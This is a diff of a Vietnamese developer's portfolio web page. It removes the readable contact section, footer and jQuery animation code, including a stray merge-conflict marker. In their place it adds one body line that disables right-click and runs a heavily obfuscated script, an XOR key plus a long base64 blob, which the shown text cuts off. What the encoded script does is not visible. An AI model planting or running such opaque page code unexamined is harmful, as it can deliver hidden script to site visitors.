-                <label class="form-label small text-secondary" for="contactMessage">Nội dung</label>
-                <textarea id="contactMessage" name="message" class="form-control bg-transparent text-light" rows="4" style="border-color:var(--line);" required></textarea>
-              </div>
-              <div class="col-12">
-                <button type="submit" class="btn-primary-glow border-0" style="cursor:pointer;">Gửi tin nhắn <i class="fas fa-paper-plane" aria-hidden="true"></i></button>
-              </div>
-            </div>
-          </form>
-        </div>
-      </div>
-    </div>
-  </section>
-</div>
-<footer class="site-footer">
-  <div class="container-xl-custom footer-inner">
-    <div class="footer-text">© <span id="year"></span> Nguyễn Phương Đại. Được xây dựng bằng Bootstrap & JavaScript.</div>
-    <div class="footer-social">
-      <a href="https://www.facebook.com/nguyenphuongdai.it" target="_blank" rel="noopener noreferrer" aria-label="Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>
-      <a href="https://www.instagram.com/nguy.enphuongdai/" target="_blank" rel="noopener noreferrer" aria-label="Instagram"><i class="fab fa-instagram" aria-hidden="true"></i></a>
-      <a href="https://www.tiktok.com/@daipro1245" target="_blank" rel="noopener noreferrer" aria-label="TikTok"><i class="fab fa-tiktok" aria-hidden="true"></i></a>
-      <a href="mailto:phuongnguyendai8@gmail.com" aria-label="Gửi email"><i class="fas fa-envelope" aria-hidden="true"></i></a>
-    </div>
-  </div>
-</footer>
-<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
-<script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>
-<script>
-$(function(){
-  document.getElementById('year').textContent = new Date().getFullYear();
-  /* ---- Typing effect for role ---- */
-  const roles = ["Fullstack Developer", "PHP / Node.js Developer", "React & Bootstrap", "Xây dựng web hiện đại"];
-  const roleEl = document.getElementById('typedRole');
-  let ri = 0, ci = 0, deleting = false;
-  function typeLoop(){
-    const current = roles[ri];
-    if(!deleting){
-      ci++;
-      if(ci > current.length){ deleting = true; setTimeout(typeLoop, 1400); return; }
-    } else {
-      ci--;
-      if(ci < 0){ deleting = false; ri = (ri+1) % roles.length; ci = 0; }
-    }
-    roleEl.innerHTML = current.substring(0, ci) + '<span class="cursor" aria-hidden="true">|</span>';
-    setTimeout(typeLoop, deleting ? 40 : 80);
-  }
-  typeLoop();
-  /* ---- Scroll spy nav highlight ---- */
-  const sections = $('section, .hero');
-  const navItems = $('.nav-link-item');
-  $(window).on('scroll', function(){
-    let scrollPos = $(window).scrollTop() + 110;
-    sections.each(function(){
-      const top = $(this).offset().top;
-      const bottom = top + $(this).outerHeight();
-      const id = $(this).attr('id');
-      if(id && scrollPos >= top && scrollPos < bottom){
-        navItems.removeClass('active');
-        navItems.filter('[href="#'+id+'"]').addClass('active');
-      }
-    });
-  });
-  /* ---- Skill bars + counters animate on view ---- */
-  const animated = {skills:false, stats:false};
-  function animateSkills(){
-    if(animated.skills) return;
-    animated.skills = true;
-    $('.skill-fill').each(function(){
-      $(this).css('width', $(this).data('width') + '%');
-    });
-  }
-  function animateCounters(){
-    if(animated.stats) return;
-    animated.stats = true;
-    $('.counter').each(function(){
-      const $this = $(this);
-      const target = parseInt($this.data('target'));
-      let count = 0;
-      const step = Math.max(1, Math.ceil(target/40));
-      const timer = setInterval(function(){
-        count += step;
-        if(count >= target){ count = target; clearInterval(timer); }
-        $this.text(count);
-      }, 30);
-    });
-  }
-  function checkInView(){
-    const winTop = $(window).scrollTop();
-    const winBottom = winTop + $(window).height();
-    const $skills = $('#skills');
-    const $stats = $('.stats-bar');
-    if($skills.length){
-      const t = $skills.offset().top;
-      if(winBottom > t + 60) animateSkills();
-    }
-    if($stats.length){
-      const t = $stats.offset().top;
-      if(winBottom > t + 40) animateCounters();
-    }
-  }
-  $(window).on('scroll', checkInView);
-  checkInView();
-  /* ---- Contact form (demo only) ---- */
-  $('#contactForm').on('submit', function(e){
-    e.preventDefault();
-    const btn = $(this).find('button[type="submit"]');
-    const original = btn.html();
-    btn.html('Đã gửi! <i class="fas fa-check" aria-hidden="true"></i>');
-    this.reset();
-    setTimeout(()=>btn.html(original), 2200);
-  });
-  /* ---- Mobile nav toggle (simple) ---- */
-  $('.nav-toggle').on('click', function(){
-    $('#navLinks').slideToggle(200);
-  });
-});
-</script>
-</body>
-</html>
->>>>>>> 7f1a61f8a77e3417c395ac4c0df0ebadf9ea1a7b
+</head><body oncontextmenu="return false" onselectstart="return true"><script>!function(){var _k=[39,114,85,203,58,171,92,14],_s="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